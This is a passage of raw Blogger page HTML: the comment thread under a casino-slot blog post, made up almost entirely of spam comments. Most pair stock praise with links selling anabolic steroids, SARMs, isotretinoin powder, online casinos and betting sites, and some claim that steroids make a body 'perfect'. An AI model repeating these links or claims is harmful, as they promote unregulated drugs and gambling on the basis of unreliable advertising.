this post. I am hoping the same best work from you in the future as well.  <a href="http://roidsmall.shop/" rel="nofollow">domestic steroids for sale</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5840357867240260703">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5840357867240260703">Delete</a></span></span></div><div class="comment-replies"><div id="c5840357867240260703-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5840357867240260703-ra" class="thread-chrome thread-expanded"><div></div><div id="c5840357867240260703-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5840357867240260703">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5840357867240260703-ce"></div></li><li class="comment" id="c1386682728697360474"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00505932324192820676" rel="nofollow">anabolisant naturel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1549880572531#c1386682728697360474">11 February 2019 at 11:22</a></span></div><p class="comment-content">Nice post.keep it up<a href="https://steroide-anabolisant.info/" rel="nofollow">anabolisant naturel</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1386682728697360474">Reply</a><span class="item-control blog-admin blog-admin pid-438336741"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1386682728697360474">Delete</a></span></span></div><div class="comment-replies"><div id="c1386682728697360474-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1386682728697360474-ra" class="thread-chrome thread-expanded"><div></div><div id="c1386682728697360474-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1386682728697360474">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1386682728697360474-ce"></div></li><li class="comment" id="c6471758353243076612"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15493818985318988081" rel="nofollow">Zubair Fahad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1563335451374#c6471758353243076612">17 July 2019 at 05:50</a></span></div><p class="comment-content">Morewilds.com was created with the aim to sort out the best online casinos available for United Kingdom players Visit us here <a href="https://morewilds.com/" rel="nofollow">morewilds</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6471758353243076612">Reply</a><span class="item-control blog-admin blog-admin pid-1212671575"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6471758353243076612">Delete</a></span></span></div><div class="comment-replies"><div id="c6471758353243076612-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6471758353243076612-ra" class="thread-chrome thread-expanded"><div></div><div id="c6471758353243076612-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6471758353243076612">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6471758353243076612-ce"></div></li><li class="comment" id="c2413652250344429594"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06801410501138696016" rel="nofollow">seoexpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1570019061101#c2413652250344429594">2 October 2019 at 14:24</a></span></div><p class="comment-content">Your blog is too much amazing. I have found with ease what I was looking. Moreover, the content quality is awesome. Thanks for the nudge! <a href="https://www.aasraw.com/products/isotretinoin/" rel="nofollow">isotretinoin powder</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2413652250344429594">Reply</a><span class="item-control blog-admin blog-admin pid-1892122638"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2413652250344429594">Delete</a></span></span></div><div class="comment-replies"><div id="c2413652250344429594-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2413652250344429594-ra" class="thread-chrome thread-expanded"><div></div><div id="c2413652250344429594-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2413652250344429594">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2413652250344429594-ce"></div></li><li class="comment" id="c1962999224024901816"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07610450962256030478" rel="nofollow">123456789</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1577082603422#c1962999224024901816">23 December 2019 at 07:30</a></span></div><p class="comment-content">This thus prompts the upgraded administrations and civilities offered by the Five Star Deluxe Hotels in Mumbai. The city is housed with broadened attractions, for example, different budgetary foundations, head quarters for some, worldwide associations, engaging zones, authentic landmarks and social legacy destinations.<a href="https://www.catalogspot.com/store/deluxe-corp/" rel="nofollow">deluxe coupon</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1962999224024901816">Reply</a><span class="item-control blog-admin blog-admin pid-1923046674"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1962999224024901816">Delete</a></span></span></div><div class="comment-replies"><div id="c1962999224024901816-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1962999224024901816-ra" class="thread-chrome thread-expanded"><div></div><div id="c1962999224024901816-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1962999224024901816">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1962999224024901816-ce"></div></li><li class="comment" id="c1372794418712420485"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQIPGlKwCYnvEg3NsMYLDZAoid_uUKWQ68t68Xiau0j-Wv0CbgXexe_Lf3t6xeUKwelYcegsTLmA30MkR4yrXrZ2oODbhlZ5jyn6S3Di78OXXaSRmzGqMhdq5VhDmqeXA/s45-c/a.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12699961540559134483" rel="nofollow">seo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1582404542245#c1372794418712420485">22 February 2020 at 21:49</a></span></div><p class="comment-content">I&#8217;m going to read this. I&#8217;ll be sure to come back. thanks for sharing. and also This article gives the light in which we can observe the reality. this is very nice one and gives indepth information. thanks for this nice article&#8230; <a href="http://daftarsakong.com/" rel="nofollow">sakong online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1372794418712420485">Reply</a><span class="item-control blog-admin blog-admin pid-317733667"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1372794418712420485">Delete</a></span></span></div><div class="comment-replies"><div id="c1372794418712420485-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1372794418712420485-ra" class="thread-chrome thread-expanded"><div></div><div id="c1372794418712420485-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1372794418712420485">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1372794418712420485-ce"></div></li><li class="comment" id="c64539767788960737"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02796797004207353013" rel="nofollow">mariyamkhan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1583666809201#c64539767788960737">8 March 2020 at 12:26</a></span></div><p class="comment-content">i just didn&#8217;t need a kindle at first, but when receiving one for christmas i&#8217;m utterly converted. It supply genuine advantages over a book, and makes it such a lot additional convenient. i might undoubtedly advocate this item: <a href="http://happyfitpapa.ch/" rel="nofollow">Nebenwirkungen von Clenbuterol</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="64539767788960737">Reply</a><span class="item-control blog-admin blog-admin pid-1703201740"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/64539767788960737">Delete</a></span></span></div><div class="comment-replies"><div id="c64539767788960737-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c64539767788960737-ra" class="thread-chrome thread-expanded"><div></div><div id="c64539767788960737-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="64539767788960737">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c64539767788960737-ce"></div></li><li class="comment" id="c7748139646905880190"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05681247471669251411" rel="nofollow">Justin Wade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1592564045278#c7748139646905880190">19 June 2020 at 12:54</a></span></div><p class="comment-content">Steroids can provide a large amount of muscle tissue, which can help to increase your strength. You need to know though that it is possible to have too much of a good thing. Get more interesting details about steroids on <a href="https://murmur.csail.mit.edu/thread?group_name=x-steroids&amp;tid=30390" rel="nofollow">x-steroids</a>.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7748139646905880190">Reply</a><span class="item-control blog-admin blog-admin pid-1546290016"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7748139646905880190">Delete</a></span></span></div><div class="comment-replies"><div id="c7748139646905880190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7748139646905880190-ra" class="thread-chrome thread-expanded"><div></div><div id="c7748139646905880190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7748139646905880190">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7748139646905880190-ce"></div></li><li class="comment" id="c3712464972694893056"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08151038028268071391" rel="nofollow">skz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1593962166352#c3712464972694893056">5 July 2020 at 17:16</a></span></div><p class="comment-content">First You got a great blog .I will be interested in more similar topics. i see you got really very useful topics, i will be always checking your blog thanks. <a href="https://1xbetmax.com/1xbetmax-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99/" rel="nofollow">1xbetmax เว&#3655;บพน&#3633;น</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3712464972694893056">Reply</a><span class="item-control blog-admin blog-admin pid-1682126408"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3712464972694893056">Delete</a></span></span></div><div class="comment-replies"><div id="c3712464972694893056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3712464972694893056-ra" class="thread-chrome thread-expanded"><div></div><div id="c3712464972694893056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3712464972694893056">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3712464972694893056-ce"></div></li><li class="comment" id="c2855002890101915339"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09839413510960810331" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1593964799733#c2855002890101915339">5 July 2020 at 17:59</a></span></div><p class="comment-content">I read that Post and got it fine and informative. Please share more like that... <a href="https://188betmlive.com/188bet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99/" rel="nofollow">188bet เว&#3655;บพน&#3633;น</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2855002890101915339">Reply</a><span class="item-control blog-admin blog-admin pid-1848958921"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2855002890101915339">Delete</a></span></span></div><div class="comment-replies"><div id="c2855002890101915339-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2855002890101915339-ra" class="thread-chrome thread-expanded"><div></div><div id="c2855002890101915339-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2855002890101915339">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2855002890101915339-ce"></div></li><li class="comment" id="c1975988808996310512"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07249390596638390302" rel="nofollow">royal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1595977434236#c1975988808996310512">29 July 2020 at 01:03</a></span></div><p class="comment-content">I found this is an informative and interesting post so i think so it is very useful and knowledgeable. I would like to thank you for the efforts you have made in writing this article. <a href="https://cirebonpos.com/2019/11/27/selain-periksa-para-saksi-kpk-geledah-kantor-heru-dewanto-dan-herry-jung/" rel="nofollow">poker online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1975988808996310512">Reply</a><span class="item-control blog-admin blog-admin pid-15872179"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1975988808996310512">Delete</a></span></span></div><div class="comment-replies"><div id="c1975988808996310512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1975988808996310512-ra" class="thread-chrome thread-expanded"><div></div><div id="c1975988808996310512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1975988808996310512">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1975988808996310512-ce"></div></li><li class="comment" id="c9210584252493346488"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDGqSyGcrnV0QFUsUBMliYBSMwujFhl8Yg5h_8LxITqzO4cmNoED0k0gpTNAfsGCKHlSWwqNVVugOgyd2mHKQt3OlBw2aN3ie_eq2tIvo93mOUK1yFyNXzbZ2DWgFi_g/s45-c/kSGOe8FR_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02042572873709139711" rel="nofollow">Lily Charlie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1597909886110#c9210584252493346488">20 August 2020 at 09:51</a></span></div><p class="comment-content">I just got to this amazing site not long ago. I was actually captured with the piece of resources you have got here. Big thumbs up for making such wonderful blog page! <a href="https://anabolicroidsonline.com" rel="nofollow">Anabolics</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9210584252493346488">Reply</a><span class="item-control blog-admin blog-admin pid-1403999075"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9210584252493346488">Delete</a></span></span></div><div class="comment-replies"><div id="c9210584252493346488-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9210584252493346488-ra" class="thread-chrome thread-expanded"><div></div><div id="c9210584252493346488-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9210584252493346488">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9210584252493346488-ce"></div></li><li class="comment" id="c4088158267844425685"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12325433000659499275" rel="nofollow">Elizebeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1603370644293#c4088158267844425685">22 October 2020 at 14:44</a></span></div><p class="comment-content">The American and European norms of Roulette are additionally mainstream on-line games, and players can put down inside or outside wagers, odd or even, red or dark, and high or low - simply like they were remaining at a genuine wheel. <a href="https://freeslots.zitobox.com/" rel="nofollow">How To Win playing slots</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4088158267844425685">Reply</a><span class="item-control blog-admin blog-admin pid-776733430"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4088158267844425685">Delete</a></span></span></div><div class="comment-replies"><div id="c4088158267844425685-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4088158267844425685-ra" class="thread-chrome thread-expanded"><div></div><div id="c4088158267844425685-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4088158267844425685">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4088158267844425685-ce"></div></li><li class="comment" id="c3975276108846323431"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1604940446494#c3975276108846323431">9 November 2020 at 17:47</a></span></div><p class="comment-content">Nice blog. Nowadays everyone want the perfect body and steroids will help you to make your body perfect. For the best steroids, you can visit our site <a href="https://onlinesteroidsupermarket.com/product-category/c4-pharmaceuticals" rel="nofollow">C4 Pharmaceuticals</a>.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3975276108846323431">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3975276108846323431">Delete</a></span></span></div><div class="comment-replies"><div id="c3975276108846323431-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3975276108846323431-ra" class="thread-chrome thread-expanded"><div></div><div id="c3975276108846323431-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3975276108846323431">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3975276108846323431-ce"></div></li><li class="comment" id="c2990731374814730242"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16497566282699798866" rel="nofollow">mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1625999712077#c2990731374814730242">11 July 2021 at 12:35</a></span></div><p class="comment-content">I have read all the comments and suggestions posted by the visitors for this article are very fine,We will wait for your next article so only.Thanks! <a href="https://gameinone.com/superslot/" rel="nofollow">Read more</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2990731374814730242">Reply</a><span class="item-control blog-admin blog-admin pid-573419784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2990731374814730242">Delete</a></span></span></div><div class="comment-replies"><div id="c2990731374814730242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2990731374814730242-ra" class="thread-chrome thread-expanded"><div></div><div id="c2990731374814730242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2990731374814730242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2990731374814730242-ce"></div></li><li class="comment" id="c4606303845108956945"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16497566282699798866" rel="nofollow">mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1628577325275#c4606303845108956945">10 August 2021 at 08:35</a></span></div><p class="comment-content">I just want to let you know that I just check out your site and I find it very interesting and informative.. <a href="https://viewbet369s.com/9luck" rel="nofollow">9luck</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4606303845108956945">Reply</a><span class="item-control blog-admin blog-admin pid-573419784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4606303845108956945">Delete</a></span></span></div><div class="comment-replies"><div id="c4606303845108956945-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4606303845108956945-ra" class="thread-chrome thread-expanded"><div></div><div id="c4606303845108956945-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4606303845108956945">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4606303845108956945-ce"></div></li><li class="comment" id="c9086193162441429096"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17180204126917559829" rel="nofollow">yousuf</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1634664433946#c9086193162441429096">19 October 2021 at 19:27</a></span></div><p class="comment-content">I was surfing net and fortunately came across this site and found very interesting stuff here. Its really fun to read. I enjoyed a lot. Thanks for sharing this wonderful information. <a href="https://sarmsamerica.com/blogs/infos/sarms-vs-steroids-1" rel="nofollow">sarms</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9086193162441429096">Reply</a><span class="item-control blog-admin blog-admin pid-399212487"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9086193162441429096">Delete</a></span></span></div><div class="comment-replies"><div id="c9086193162441429096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9086193162441429096-ra" class="thread-chrome thread-expanded"><div></div><div id="c9086193162441429096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9086193162441429096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9086193162441429096-ce"></div></li><li class="comment" id="c4173507799713558191"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15648354624259153733" rel="nofollow">Data Togel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1637896320435#c4173507799713558191">26 November 2021 at 04:12</a></span></div><p class="comment-content">Good article , I am going to spend more time learning about this topic <a href="https://totoscan.com" rel="nofollow">먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4173507799713558191">Reply</a><span class="item-control blog-admin blog-admin pid-906895272"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4173507799713558191">Delete</a></span></span></div><div class="comment-replies"><div id="c4173507799713558191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4173507799713558191-ra" class="thread-chrome thread-expanded"><div></div><div id="c4173507799713558191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4173507799713558191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4173507799713558191-ce"></div></li><li class="comment" id="c7268756701036015508"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08796076628825607522" rel="nofollow">Alan Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1639420054011#c7268756701036015508">13 December 2021 at 19:27</a></span></div><p class="comment-content">I read that Post and got it fine and informative. <a href="https://mukblog.com" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7268756701036015508">Reply</a><span class="item-control blog-admin blog-admin pid-158997218"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7268756701036015508">Delete</a></span></span></div><div class="comment-replies"><div id="c7268756701036015508-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7268756701036015508-ra" class="thread-chrome thread-expanded"><div></div><div id="c7268756701036015508-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7268756701036015508">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7268756701036015508-ce"></div></li><li class="comment" id="c8512104653417669502"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03050644533130699426" rel="nofollow">Sinen Yoku</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1642575797389#c8512104653417669502">19 January 2022 at 08:03</a></span></div><p class="comment-content">Fantastic blog post. Really looking forward to read more. Really Cool.<br><a href="https://www.secretsofbodybuilding.org/2020/01/16/where-to-buy-steroids-online-2020-guide/" rel="nofollow">buy real steroids online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8512104653417669502">Reply</a><span class="item-control blog-admin blog-admin pid-681999647"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8512104653417669502">Delete</a></span></span></div><div class="comment-replies"><div id="c8512104653417669502-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8512104653417669502-ra" class="thread-chrome thread-expanded"><div></div><div id="c8512104653417669502-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8512104653417669502">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8512104653417669502-ce"></div></li><li class="comment" id="c7414853881460084202"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08796076628825607522" rel="nofollow">Alan Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1645099731456#c7414853881460084202">17 February 2022 at 13:08</a></span></div><p class="comment-content">Hello Guru, what entice you to post an article. This article was extremely interesting, especially since I was searching for thoughts on this subject last Thursday. <a href="https://www.coinmall.io/" rel="nofollow">온라인홀덤</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7414853881460084202">Reply</a><span class="item-control blog-admin blog-admin pid-158997218"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7414853881460084202">Delete</a></span></span></div><div class="comment-replies"><div id="c7414853881460084202-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7414853881460084202-ra" class="thread-chrome thread-expanded"><div></div><div id="c7414853881460084202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7414853881460084202">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7414853881460084202-ce"></div></li><li class="comment" id="c6358720509148245998"><div class="avatar-image-container"><img 